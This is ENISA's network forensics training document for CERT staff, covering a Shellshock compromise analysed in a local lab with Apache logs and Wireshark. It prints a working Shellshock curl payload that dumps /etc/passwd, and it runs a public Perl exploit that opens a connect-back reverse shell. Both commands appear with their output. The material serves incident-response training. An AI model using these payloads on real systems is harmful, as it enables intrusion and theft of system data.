



# **Network Forensics**

Toolset, Document for students

February 2015







## About ENISA

The European Union Agency for Network and Information Security (ENISA) is a centre of network and information security expertise for the EU, its member states, the private sector and Europe's citizens. ENISA works with these groups to develop advice and recommendations on good practice in information security. It assists EU member states in implementing relevant EU legislation and works to improve the resilience of Europe's critical information infrastructure and networks. ENISA seeks to enhance existing expertise in EU member states by supporting the development of cross-border communities committed to improving network and information security throughout the EU. More information about ENISA and its work can be found at <u>www.enisa.europa.eu</u>.

## Authors

This document was created by Christos Sidiropoulos, Lauri Palkmets, Cosmin Ciobanu, and Yonas Leguesse in consultation with S-CURE<sup>1</sup> (The Netherlands), ComCERT<sup>2</sup> (Poland), PRESECURE<sup>3</sup> Consulting, (Germany), and NASK/CERT Polska<sup>4</sup>.

## Contact

For contacting the authors please use <u>cert-relations@enisa.europa.eu</u>

For media enquires about this paper, please use press@enisa.europa.eu

## Legal notice

Notice must be taken that this publication represents the views and interpretations of the authors and editors, unless stated otherwise. This publication should not be construed to be a legal action of ENISA or the ENISA bodies unless adopted pursuant to the Regulation (EU) No 526/2013. This publication does not necessarily represent state-of the-art and ENISA may update it from time to time.

Third-party sources are quoted as appropriate. ENISA is not responsible for the content of the external sources including external websites referenced in this publication.

This publication is intended for information purposes only. It must be accessible free of charge. Neither ENISA nor any person acting on its behalf is responsible for the use that might be made of the information contained in this publication.

## **Copyright Notice**

© European Union Agency for Network and Information Security (ENISA), 2015

Reproduction is authorised provided the source is acknowledged.

<sup>&</sup>lt;sup>1</sup> Don Stikvoort and Michael Potter

<sup>&</sup>lt;sup>2</sup> Mirosław Maj and Tomasz Chlebowski

<sup>&</sup>lt;sup>3</sup> Mirko Wollenberg

<sup>&</sup>lt;sup>4</sup> Anna Felkner, Tomasz Grudzicki, Przemysław Jaroszewski, Piotr Kijewski, Mirosław Maj, Marcin Mielniczek, Elżbieta Nowicka, Cezary Rzewuski, Krzysztof Silicki, Rafał Tarłowski



## **Table of Contents**

| 1 | What will you learn                          | 2  |
|---|----------------------------------------------|----|
| 2 | Task 1: "Shellshock" compromise step by step | 2  |
| 3 | Task 2: Dabber attack scenario               | 11 |
| 4 | Task 3: Drive-by download without fast flux  | 14 |
| 5 | Task 4: Drive-by download with fast flux     | 18 |
| 6 | Task 5: Netflow analysis                     | 19 |
| 7 | References                                   | 28 |



| Main Objective    | The objective of the exercise is to familiarize students with standard network monitoring tools, their output and applications for the analysis of network security events. As a result, students will be able to interpret the security context of collected network data, thus enabling the postmortem analysis of security incidents. |          |  |  |  |
|-------------------|----------------------------------------------------------------------------------------------------|----------|--|--|--|
| Targeted Audience | I Audience Technical CERT staff                                                                                                    |          |  |  |  |
| Total duration    | Total duration 6-7 hours                                                                                                    |          |  |  |  |
|                   | Introduction to the training                                                                                                    | 0.5 hour |  |  |  |
|                   | Introductory scenario – "Shellshock" exploitation                                                                                                    | 1 hour   |  |  |  |
|                   | Dabber scenario                                                                                                    | 1 hour   |  |  |  |
| Time Schedule     | Drive-by download without fast flux                                                                                                    | 1 hour   |  |  |  |
|                   | Drive-by download with fast flux                                                                                                    | 1 hour   |  |  |  |
|                   | DDoS analysis                                                                                                    | 2 hours  |  |  |  |
|                   | Summary                                                                                                    | 0.5 hour |  |  |  |
| Frequency         | Every time a new member joins the team.                                                                                                    | •        |  |  |  |



## 1 What will you learn

This training consists of the following main tasks:

First part of the training includes a compromise of an http server using the "shellshock" bug and dabber malware analysis. On the second part, two client side attacks are presented. During the final part netflow is used to analyse data from a DDoS attack

## 2 Task 1: "Shellshock" compromise step by step

The scenario presented in this example is quite common, especially when dealing with attacks carried out automatically, such as worm and botnet infections. A vulnerable http server will be demonstrated.

The Virtual Image contains a pcap (/data/exploit/exploit.pcap) file containing a captured attack. You can find all of the required commands in /home/enisa/Desktop/commands.txt.

For the demonstration of the attack, following applications are used:

- a vulnerable version of Bash,
- an Apache web server running mod\_cgi and,
- an exploit for the HTTP server.

Prior to using the exploit we can demonstrate the web server compromise through the command line interface.

First ensure that Apache web server is running issuing the following commands.

```
enisa@enisa-vm:~$ sudo -i
root@enisa-vm:~# service apache2 status
* apache2 is running
root@enisa-vm:~# ■
```

Figure 1: Checking Apache web server status.

Open the Firefox Web Browser and navigate to http://localhost/cgi-bin/index.cgi

← ● http://localhost/cgi-bin/index.cgi

Hello World

Figure 2: Content of web page.

To exploit the Bash bug a malicious string through the HTTP agent header will be sent. For this, curl would be used. First, try without sending a custom User Agent.

```
enisa@enisa-vm:~$ curl http://127.0.0.1/cgi-bin/index.cgi
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Hello World</title>
</head>
<body>
Hello World
</body>
</html>
enisa@enisa-vm:~$
```

Figure 3: Using Curl to see the contents of web page

Without altering the user agent, expected "Hello world" html page is seen. Now spoofed User Agent that exploits the Bash vulnerability is sent out.



During the example Curl with "-A" flag is used and accompanied with user agent named "Shellshock" used. In current case /bin/cat is used to display the contents of the /etc/passwd file. This file contains all the usernames of the victim machine.

Issue the following command.

February 2015

## curl -A "() { Shellshock;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" <u>http://127.0.0.1/cgi-bin/index.cgi</u>

enisa@enisa-vm:~\$ curl -A "() { Shellshock;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" http://127.0.0.1/cgi-bin/index.cgi

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin Figure 4: Exploitation through curl custom http agent.

If Apache access logs are investigated malicious GET requests can easily be identified. To check the logs issue the following command.

## ~\$ sudo cat /var/log/apache2/access.log

```
127.0.0.1 - - [02/Feb/2015:16:52:58 +0200] "GET /cgi-bin/index.cgi HTTP/1.1" 2
00 357 "-" "curl/7.35.0"
127.0.0.1 - - [02/Feb/2015:16:53:01 +0200] "GET /cgi-bin/index.cgi HTTP/1.1" 2
00 2103 "-" "() { Shellshock;};echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd"
```

Figure 5: Apache access log.

On the first line, there is the normal request with the user agent defined as "curl" and on the second one the malicious user agent we used to exploit the server.

Same attack can be done with the Firefox browser by altering the user agent. We have installed the "User Agent Switcher<sup>5</sup>" add-on that enables Firefox to switch between different user agents. Open up <u>http://localhost/index-cgi/index.cgi</u> and select "Shellshock" as user agent from the drop down list as shown in Figure 6.

<sup>&</sup>lt;sup>5</sup> https://addons.mozilla.org/el/firefox/addon/user-agent-switcher/



Figure 6: User agent switch.

If you refresh the webpage with the malicious user agent you should get the contents of */etc/passwd* as shown in Figure 7.





The following are the tools necessary for conducting this exercise. These tools can be found on the Virtual Image.

- Apache http server,
- Vulnerable Bash version,
- exploit (/data/exploit),
- Wireshark

For the demonstration an exploit published by morxploit.com<sup>6</sup> that exploits the Apache web server running mod\_cgi with a vulnerable version of bash is used. The way it operates is similar to the example described before but this time the payload is sent through the http referer. After the payload is sent a shell connecting back is opened.

First open up Wireshark and select the loopback interface for capturing as shown in Figure 8. Loopback interface is used because the attacker and the victim in our use case are the same box.

| 1  |          |         | Wireshark: Cap | ture Interfa | ces       |         | - + ×     |
|----|----------|---------|----------------|--------------|-----------|---------|-----------|
|    |          | Device  | De             | escription   | IP        | Packets | Packets/s |
|    | <b>1</b> | eth0    |                |              | 10.0.2.15 | 0       | 0         |
|    | 7        | nflog   |                |              | none      | 0       | 0         |
|    | <b>*</b> | nfqueue |                |              | none      | 0       | 0         |
|    | <b>*</b> | any     |                |              | none      | 0       | 0         |
|    | <b>*</b> | lo      |                |              | 127.0.0.1 | 0       | 0         |
| ?⊦ | lelp     |         | Start          | Stop         | (Opt      | tions   | × Close   |

Figure 8: Selecting interface in Wireshark

If the same Curl commands as before are used a http GET request with the custom User-Agent can be seen.

<sup>&</sup>lt;sup>6</sup> http://packetstormsecurity.com/files/128443/morxbash.pl.txt



February 2015

| 4 0.0000430(127.0.0.1 127.0.0.1 HTTP 249 GET /cgi-bin/index.cgi HTTP/1.<br>5 0.0000                                                                                                    | 1<br>- + × =<br>)0:00<br>Ack: 2 |
|----------------------------------------------------------------------------------------------------|---------------------------------|
| <pre>11 0.148</pre>                                                                                                    | :c/pa: =:<br>W:                 |
| <pre>he 4: 24 ernet II ernet Pr nsmissio </pre>                                                                                                    |                                 |
| ertext T       0000       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       01       01       00       00       00       01       01       00       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01 |                                 |

Figure 9: Wireshark Curl request.

If you right click on this GET request and click on "Follow TCP stream" you can clearly see the GET request and that the reply is the contents of */etc/passwd* instead of the actual web page.



Figure 10: Following TCP stream in Wireshark.

Finally if you want to filter all http GET requests you can use the *http.request.method* filter as shown in Figure 11.



| Filter: http.request.method == "GET" |           |            |             | ession Cle | ar Appl | y Save                                     |
|--------------------------------------|-----------|------------|-------------|------------|---------|--------------------------------------------|
| No.                                  | Time      | Source     | Destination | Protocol   | Length  | Info                                       |
| 4                                    | 0.0000430 | (127.0.0.1 | 127.0.0.1   | HTTP       | 249     | <pre>GET /cgi-bin/index.cgi HTTP/1.1</pre> |
| 17                                   | 914.15826 | {127.0.0.1 | 127.0.0.1   | HTTP       | 247     | GET /cgi-bin/demo.cgi HTTP/1.1             |

Figure 11: Filtering http request method in Wireshark.

Now let's investigate the exploit. Open Wireshark or clear data from the previous capture and start a new capture on the loopback interface. Run the exploit issuing the following command.

## perl /data/exploit/morxbash.pl http://localhost cgi-bin/index.cgi 127.0.0.1 54321

Exploit accepts the following arguments:

- webpage address,
- location of cgi script,
- connect back ip,
- connect back port.

--- Bash/cgi remote command execution exploit

--- By: Simo Ben youssef <simo\_at\_morxploit\_com>

--- MorXploit Research www.MorXploit.com

\_\_\_\_\_

[\*] MorXploiting http://localhost/cgi-bin/index.cgi

[+] Sent payload! Waiting for connect back shell ...

[+] Et voila you are in!

Linux enisa-vm 3.13.0-44-generic #73-Ubuntu SMP Tue Dec 16 00:23:46 UTC 2014 i686 i686 i686 GNU/Linux uid=33(www-data) gid=33(www-data) groups=33(www-data)

#### Figure 12: Reverse shell.

As indicated in Figure 12 the exploit is successful and connection towards the victim machine as the user running the Apache web server (www-data) is established.

When moving towards Wireshark capture as illustrated in Figure 13 mostly http activity can be seen.



| Protocol | Lengtł | Info                                                                                                    |
|----------|--------|----------------------------------------------------------------------------------------------------|
| TCP      | 94     | 38748 > http [SYN] Seq=0 Win=43690 Len=0 MSS=65476 SACK_PERM=1 TSval=3747842 TSecr=0 WS=128                          |
| TCP      | 94     | http > 38748 [SYN, ACK] Seq=0 Ack=1 Win=43690 Len=0 MSS=65476 SACK_PERM=1 TSval=3747842 TSecr=3747842 WS=128         |
| TCP      | 86     | 38748 > http [ACK] Seq=1 Ack=1 Win=43776 Len=0 TSval=3747842 TSecr=3747842                                           |
| HTTP     | 303    | GET /cgi-bin/index.cgi HTTP/1.1                                                                                      |
| TCP      | 86     | http > 38748 [ACK] Seq=1 Ack=218 Win=44800 Len=0 TSval=3747847 TSecr=3747847                                         |
| TCP      | 356    | [TCP segment of a reassembled PDU]                                                                                   |
| TCP      | 86     | 38748 > http [ACK] Seq=218 Ack=271 Win=44800 Len=0 TSval=3747847 TSecr=3747847                                       |
| TCP      | 119    | [TCP segment of a reassembled PDU]                                                                                   |
| ТСР      | 86     | 38748 > http [ACK] Seq=218 Ack=304 Win=44800 Len=0 TSval=3747847 TSecr=3747847                                       |
| TCP      | 99     | [ICP segment of a reassembled PDU]                                                                                   |
| TCP      | 86     | 38/48 > http [ACK] Seq=218 ACK=31/ WIn=44800 Len=0 ISVaL=3/4/84/ ISecr=3/4/84/                                       |
| TCP      | 98     | [ILP Segment of a reassembled PDU]                                                                                   |
| тср      | 102    | JOYAO > HLLP [ACK] JEG-ZIO ACK-323 WILL-44000 LEH-0 ISVal-3/4/04/ ISECI-3/4/04/                                      |
| TCP      | 105    | LICE Segment of a reassembled rboj<br>28748 s. bith [Ark] San-JB Ark-246 Win-44800 Lan-A TSV3]-3747847 TSArr-3747847 |
| тср      | 99     | TCP semment of a reassembled PDII                                                                                    |
| тср      | 86     | 38748 > http://ACK1_Seg=218_Ack=359_Win=44800_Len=0_TSval=3747847_TSecr=3747847                                      |
| TCP      | 99     | TCP segment of a reassembled PDU                                                                                     |
| TCP      | 86     | 38748 > http [ACK] Seg=218 Ack=372 Win=44800 Len=0 TSval=3747847 TSecr=3747847                                       |
| НТТР     | 91     | HTTP/1.1 200 OK (text/html)                                                                                          |
| ТСР      | 86     | 38748 > http [ACK] Seq=218 Ack=377 Win=44800 Len=0 TSval=3747847 TSecr=3747847                                       |
| ТСР      | 86     | 38748 > http [FIN, ACK] Seq=218 Ack=377 Win=44800 Len=0 TSval=3747848 TSecr=3747847                                  |
| TCP      | 94     | 38749 > http [SYN] Seq=0 Win=43690 Len=0 MSS=65476 SACK_PERM=1 TSval=3747849 TSecr=0 WS=128                          |
| TCP      | 94     | http > 38749 [SYN, ACK] Seq=0 Ack=1 Win=43690 Len=0 MSS=65476 SACK_PERM=1 TSval=3747849 TSecr=3747849 WS=128         |
| TCP      | 86     | 38749 > http [ACK] Seq=1 Ack=1 Win=43776 Len=0 TSval=3747849 TSecr=3747849                                           |
| HTTP     | 783    | GET /cgi-bin/index.cgi HTTP/1.1                                                                                      |

#### Figure 13: Exploit capture in Wireshark.

If HTTP GET requests are filtered, two GET requests can be seen.

| Filter: http.request.method == "GET" |                |        |             |          | • E    | xpression   | Clear   | Apply   | Save    |
|--------------------------------------|----------------|--------|-------------|----------|--------|-------------|---------|---------|---------|
| No.                                  | Time           | Source | Destination | Protocol | Length | Info        |         |         |         |
|                                      | 4 0.018288000  | ::1    | ::1         | HTTP     | 303    | GET /cgi-bi | in/inde | x.cgi H | TTP/1.1 |
|                                      | 26 0.025963000 | ::1    | ::1         | HTTP     | 783    | GET /cgi-bi | in/inde | x.cgi H | TTP/1.1 |

Figure 14: Filter GET requests in Wireshark.

The first GET request returns "Hello world" page. This is done by the exploit before sending the payload to make sure that the page responds.



| <b>Z</b> Follow TCP S                                                                                                    | tream - +                            | × |
|----------------------------------------------------------------------------------------------------|--------------------------------------|---|
| Stream Content                                                                                                    |                                      |   |
| GET /cgi-bin/index.cgi HTTP/1.1                                                                                                    |                                      | 1 |
| TE: deflate,gzip;q=0.3                                                                                                    |                                      |   |
| Connection: IE, close                                                                                                    |                                      |   |
| User-Agent: Mozilla/5.0 (X11; Linux x86 64) Ap                                                                                                    | pleWebKit/537.31 (KHTML, like Gecko) |   |
| Chrome/26.0.1410.63 Safari/537.31                                                                                                    |                                      |   |
| UTTD (1 1 200 0K                                                                                                    |                                      |   |
| Date: Thu. 29 Jan 2015 10:02:07 GMT                                                                                                    |                                      |   |
| Server: Apache/2.4.7 (Ubuntu)                                                                                                    |                                      |   |
| Vary: Accept-Encoding                                                                                                    |                                      |   |
| Connection: close                                                                                                    |                                      | 1 |
| Content-Type: text/html                                                                                                    |                                      |   |
|                                                                                                    |                                      |   |
| 52<br>(html)                                                                                                    |                                      |   |
| <hr/> <hr/> |                                      |   |
| <pre><meta content="text/&lt;/pre&gt;&lt;/td&gt;&lt;th&gt;html; charset=utf-8" http-equiv="Content-Type"/><td></td></pre>                                                                                                    |                                      |   |
|                                                                                                    |                                      |   |
